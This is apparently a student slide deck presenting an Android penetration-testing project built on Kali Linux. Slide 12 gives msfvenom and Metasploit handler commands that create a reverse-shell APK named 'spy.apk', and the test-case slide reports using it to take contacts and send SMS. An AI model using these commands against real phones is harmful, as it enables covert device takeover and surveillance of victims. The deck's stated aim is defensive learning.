Slide 1

Hacking Mobile Platform (Android)
Team Members Details
G.Saivastava (20N31A6219)
P.Vivek Vardhan (20N31A6251)
B.Neeraj (20N31A6204)
III Year B.Tech – CSE (CS)
Under the Guidance of
Shri J.Mahendar
ASST Professor , Dept: Emerging Technologies
B.Tech III Year – ll Sem | Application Development – 2 | External Project Review

Slide 2
Abstract
Mobile devices are now widely used for many different purposes, and the information being accessed is stored in many different formats. The information is retrieved through downloaded applications, which are attained using mobile connectivity. And they are widely used for personal and official reasons. No matter what the purpose of the device is, the security of it is important.
When a user is downloading and installing an app from the data store, they are connected to the internet. Being present on the internet makes the mobile device vulnerable. Any system or mobile device connected to the internet is not safe, but you can take precautionary measures to minimize the security risks to them. We are performing Penetration testing on mobile device to find out the vulnerabilities and risks and how to overcome that type of attacks and measurements for these type of attacks.

Slide 3
Introduction
An intelligent mobile device allows the development of mobility and the development of simultaneous tasks fulfilling the concept of "computing anywhere or at any time".
With technological innovation, mobile phones have a great evolution which creates a great demand and leads to develop more functionalities and more similar characteristics to a computer, making work more efficient in everyday life .
They are used to store confidential information, managing the daily agenda, browsing the internet, saving photographs, making videos, creating personal or professional documents and executing financial operations .
As a result of all these features, the Smartphone has become an indispensable tool to perform a large number of tasks.
Because the information opens all the doors and creates a spectrum of uncertainty, leaving the security in the hands of users, which is totally null and there is a high index of vulnerability running the risk that your information is extracted.

Slide 4
Existing System
Android is the most targeted mobile platform across the world by hackers. To protect yourself against sophisticated hackers, you need to understand how they operate and the methods they use to hack Android devices. Many Android hacking apps allow you to spy on your spouse, read their messages, record phone calls, and more.
There are many android apps that will spy on you device. Like mspy , hackit and many more apps that will monitor you.

Slide 5
Proposed System
There are many android applications that will spy your device. But we perform penetration testing using Kali Linux and Metasploitable tools they will help to hack the android device. The main aim of this project is , how to defend the your devices form these types of attack in order defend first we need know the loopholes and vulnerability .

Slide 6
Architecture Diagram or
System Diagram

Slide 7

System Architecture

Slide 8
Software Requirements Specification (SRS)

Slide 9
Software Requirement Specifications (SRS)
Operating System : Kali Linux
Tools : Metasploitable

Slide 10
Hardware Requirement Specifications (HRS)
The minimum hardware requirement is:
Processor: I5
RAM: 4GB
HDD capacity: 160GB

Slide 11
Application Modules
Module -1 : Virus file
  By using Kali Linux we create virus file
Module -2: Back-End Module
  We are using some Linux commands.

Slide 12
Implementation
sudo su
msfvenom -p android/meterpreter/reverse_tcp LHOST=<Ip address of kali linux> LPORT=4444 R > spy.apk
// Take new terminal
sudo su
msfconsule
use exploit/multi/handler
show options
set payload android/meterpreter/reverse_tcp
set LHOST <Ip address of kali linux>
exploit

Slide 13
System Models
(UML Diagrams)

Slide 14

Dataflow Diagram

Slide 15

Use-Case Diagram

Slide 16
Output Screens

Slide 17


Results (Output Screens)

Slide 18



Slide 19



Slide 20
Application Testing

Slide 21
Test Cases (If you have conducted Testing)
S.no | Test case | Expected result | Result | Remark (if Fails)
1. | Contacts | Contacts imported | Pass | No remarks
2. | Webcam | Webcam accessed | Fail | Problem on web browser
3. | SMS | Send SMS | Pass | No remarks
4. | App uninstall | App uninstalled | Pass | No remarks

Slide 22
Conclusion &
Future Scope

Slide 23
Conclusion
Ethical hacking is a tool for data protection and prevention. Due to the proliferation of mobile devices, tablets and smartphones and the large number of applications, the phenomenon of computer insecurity has increased considerably and therefore these are highly vulnerable, because of the above, what is intended with this article is to be constantly ahead of those who try to attack us by doing their own tests and attacks with the help of computer experts.
However the beginning of the attacks is due to the bad manipulation of the user, nor does it serve to have port blocking by default or the deletion of permissions to install unknown applications if the user gives permissions without reading or having knowledge of what is which is installing making the phone's security vulnerable.

Slide 24
Future Scope
We are planning to detect the security flaws and potential hazard in mobile phones and vulnerabilities that leads to attack.
And we are working to provide anti-hacking countermeasures. Ethical hackers not only detect weak points in a system's security but also create countermeasures to prevent harmful attacks.

Slide 25
Thank you
G.Saivastava (20N31A6219)
P.Vivek Vardhan (20N31A6251)
B.Neeraj (20N31A6204)

